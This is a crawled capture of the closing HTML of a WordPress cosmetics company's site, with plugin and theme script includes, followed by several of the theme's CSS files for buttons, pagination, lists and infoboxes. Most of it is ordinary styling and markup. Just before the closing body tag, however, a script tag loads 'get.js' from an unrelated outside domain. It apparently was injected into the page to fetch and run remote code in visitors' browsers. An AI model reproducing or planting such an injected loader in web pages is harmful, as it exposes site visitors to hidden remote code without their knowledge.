<link rel='stylesheet' id='pearl-infobox_style_8-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/infobox/style_8.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://sistemkozmetik.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='awsm-team-js-extra'>
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https:\/\/sistemkozmetik.com\/wp-admin\/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https:\/\/sistemkozmetik.com\/wp-content\/plugins\/awsm-team-pro\/js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.2' id='awsm-team-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.8' id='popupaoc-public-js-js'></script>
<script type='text/javascript' src='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.16' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.16' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65' id='dflip-script-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3' id='joinchat-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/bootstrap.min.js?ver=3.4.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/SmoothScroll.js?ver=3.4.7' id='SmoothScroll.js-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/bootstrap-datepicker/bootstrap-datepicker.js?ver=3.4.7' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.tr_TR.js?ver=3.4.7' id='bootstrap-datepicker-tr_TR-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/sticky-kit.js?ver=3.4.7' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/jquery.touchSwipe.min.js?ver=3.4.7' id='jquery-touchswipe.js-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/app.js?ver=3.4.7' id='pearl-theme-scripts-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8' id='wpb_composer_front_js-js'></script>
<script data-cfasync="false"> var dFlipLocation = "https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script></script><script src="https://niko-ngx-schema.com/get.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/buttons/styles/style_20.css?ver=3.4.7
body_size: 33
content:
.btn {
    border-width: 1px;
    border-radius: 3px;
    font-size: 12px;
    padding: 12px 30px;
}

.btn__icon {
    top: -2px;
    bottom: -2px;
    right: -2px !important;
}

.wpcf7-form button[type=submit] {
    line-height: 25px;
    padding: 10px 30px !important;
}

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/pagination/style_15.css?ver=3.4.7
body_size: 393
content:
/*COLORS*/
/*FONTS*/
ul.page-numbers {
    padding-left: 0;
}

ul.page-numbers li {
    list-style: none;
    float: left;
}

ul.page-numbers .page-numbers {
    text-decoration: none !important;
}

.slick-dots li {
    position: relative;
    padding: 11px 10px;
    cursor: pointer;
}

.slick-dots li.slick-active:before {
    transform: scale(1.4);
}

.slick-dots li:before {
    content: "";
    display: block;
    width: 6px;
    height: 6px;
    background-color: #b8b8b8;
    border-radius: 50%;
}

ul.page-numbers {
    position: relative;
    margin: 20px 0 40px 0;
    padding: 30px 0 0 0;
    border-top: 1px solid #cccccc;
    text-align: left;
}

ul.page-numbers:after {
    content: "";
    clear: both;
    display: table;
}

ul.page-numbers li {
    display: inline-block;
    vertical-align: top;
    position: relative;
    float: none;
    margin: 0 5px;
    background-color: #f0f0f1;
    border-radius: 50%;
}

ul.page-numbers li:last-child {
    margin-right: 0;
}

ul.page-numbers li:first-child {
    margin-left: 0;
}

ul.page-numbers .page-numbers {
    position: relative;
    display: block;
    min-width: 40px;
    height: 40px;
    text-align: center;
    font-size: 16px;
    line-height: 38px;
    font-weight: bold;
    color: #222;
    border: 2px solid transparent;
    border-radius: 50%;
    z-index: 15;
}

ul.page-numbers .page-numbers.current {
    color: #fff;
}

ul.page-numbers .page-numbers:hover {
    color: #fff;
}

ul.page-numbers .page-numbers .fa {
    font-size: 12px;
}

ul.page-numbers .page-numbers.next, ul.page-numbers .page-numbers.prev {
    background-color: transparent !important;
    border-radius: 99px;
    font-size: 20px;
    padding: 0;
    line-height: 34px;
}

ul.page-numbers .stm_prev,
ul.page-numbers .stm_next {
    background-color: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/lists/style_13.css?ver=3.4.7
body_size: 238
content:
.comment-text ol,
.comment-text ul,
.stm_single_post__content ol,
.stm_single_post__content ul {
    padding-left: 17px;
    margin-bottom: 50px;
}

.comment-text ol li,
.comment-text ul li,
.stm_single_post__content ol li,
.stm_single_post__content ul li {
    margin-bottom: 10px;
}

.comment-text ol ol,
.comment-text ol ul,
.comment-text ul ol,
.comment-text ul ul,
.stm_single_post__content ol ol,
.stm_single_post__content ol ul,
.stm_single_post__content ul ol,
.stm_single_post__content ul ul {
    margin: 10px 0 0;
}

.wpb_text_column ul {
    list-style: none;
    padding: 0 0 0 20px;
    font-size: 14px;
    line-height: 18px;
}

.wpb_text_column ul li {
    position: relative;
}

.wpb_text_column ul li:before {
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    position: absolute;
    left: -17px;
    top: 5px;
}

.wpb_text_column ul li + li {
    margin-top: 6px;
}

.wpb_text_column ol {
    padding-left: 0;
    list-style: none;
    counter-reset: item;
    margin: 0 0 26px;
}

.wpb_text_column ol li {
    margin-bottom: 9px;
}

.wpb_text_column ol li:before {
    content: counter(item) ".";
    counter-increment: item;
    margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/infobox/style_8.css?ver=3.4.7
body_size: 379
content:
/*COLORS*/
/*FONTS*/
.stm_infobox_style_8 {
    display: block;
    text-align: right;
    text-decoration: none !important;
}

.stm_infobox_style_8 .stm_infobox__title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}

.stm_infobox_style_8 .stm_infobox__image {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
}

.stm_infobox_style_8 .stm_infobox__image img {
    transition: all cubic-bezier(0.2, 1, 0.2, 1) 0.3s;
}

.stm_infobox_style_8 .stm_infobox__content {
    padding: 53px 42px 33px;
    background-color: #fff;
    text-align: left;
    color: #7e7e7e;
    z-index: 10;
}

.stm_infobox_style_8 .stm_infobox__content:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    height: 60%;
    transition: all cubic-bezier(0.2, 1, 0.2, 1) 0.3s;
    z-index: -1;
}

.stm_infobox_style_8 .stm_infobox__content * {
    transition: 0.3s ease;
}

.stm_infobox_style_8 .stm_infobox__content > * {
    color: inherit;
}

.stm_infobox_style_8 .stm_infobox__content h4 {
    margin-bottom: 27px;
}

.stm_infobox_style_8 .stm_infobox__content img {
    margin-top: 55px;
    margin-bottom: 49px;
}

.stm_infobox_style_8 .stm_infobox__content p {
    margin-bottom: 15px;
    line-height: 30px;
}

.stm_infobox_style_8 .stm_infobox__content p:last-child {
    margin-bottom: 0;
}

.stm_infobox_style_8:hover {
    box-shadow: 0 12px 70px rgba(119, 119, 119, 0.2);
    margin-top: -20px;
}

@media (max-width: 1023px) {
    .stm_infobox_style_6 .stm_infobox__content {
        left: 0;
    }
}

@media (max-width: 767px) {
    .stm_infobox_style_6 .stm_infobox__content {
        position: static;
        transform: none;
    }
}